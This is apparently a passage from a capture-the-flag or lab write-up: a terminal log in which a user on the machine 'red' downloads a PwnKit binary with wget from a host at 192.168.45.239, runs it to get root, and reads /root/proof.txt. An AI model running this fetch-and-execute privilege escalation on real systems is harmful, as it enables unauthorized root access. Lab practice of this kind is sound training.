 SHayslett@red:~$ uname -m
i686
SHayslett@red:~$ arch
i686
SHayslett@red:~$ wget http://192.168.45.239:8000/PwnKit32
--2026-05-21 08:04:50--  http://192.168.45.239:8000/PwnKit32
Connecting to 192.168.45.239:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16636 (16K) [application/octet-stream]
Saving to: ‘PwnKit32’
PwnKit32                  100%[===================================>]  16.25K  37.2KB/s    in 0.4s
2026-05-21 08:04:51 (37.2 KB/s) - ‘PwnKit32’ saved [16636/16636]
SHayslett@red:~$ chmod +x PwnKit32
SHayslett@red:~$ ./PwnKit32
root@red:/home/SHayslett# ls -lsa /root
total 212
 4 drwx------  5 root root  4096 May 21 03:24 .
 4 drwxr-xr-x 22 root root  4096 Jun  7  2016 ..
 4 -rw-------  1 root root     1 Jun  5  2016 .bash_history
 4 -rw-r--r--  1 root root  3106 Oct 22  2015 .bashrc
 4 drwx------  2 root root  4096 Jun  2  2021 .cache
 4 -rw-r--r--  1 root root    50 Jun  3  2016 .my.cnf
 4 -rw-------  1 root root     1 Jun  5  2016 .mysql_history
 4 drwxr-xr-x 11 root root  4096 Jun  3  2016 .oh-my-zsh
 4 -rw-r--r--  1 root root   148 Aug 17  2015 .profile
 4 -rw-------  1 root root  1024 Jun  5  2016 .rnd
 4 drwxr-xr-x  2 root root  4096 Jun  4  2016 .vim
 4 -rw-------  1 root root     1 Jun  5  2016 .viminfo
40 -rw-r--r--  1 root root 39206 Jun  3  2016 .zcompdump
40 -rw-r--r--  1 root root 39352 Jun  3  2016 .zcompdump-red-5.1.1
 4 -rw-r--r--  1 root root    17 Jun  3  2016 .zsh-update
 4 -rw-------  1 root root    39 Jun  5  2016 .zsh_history
 4 -rw-r--r--  1 root root  2839 Jun  3  2016 .zshrc
 4 -rwxr-xr-x  1 root root  1090 Jun  5  2016 fix-wordpress.sh
 4 -rw-r--r--  1 root root    32 Jun  9  2021 flag.txt
 4 -rw-r--r--  1 root root   345 Jun  5  2016 issue
 4 -rw-r--r--  1 root root    33 May 21 03:24 proof.txt
56 -rw-r--r--  1 root root 54405 Jun  5  2016 wordpress.sql
root@red:/home/SHayslett# cat proof.txt
cat: proof.txt: No such file or directory
root@red:/home/SHayslett# cat /root/proof.txt
50ff3312eab2887fe649e3934e14cb31
root@red:/home/SHayslett#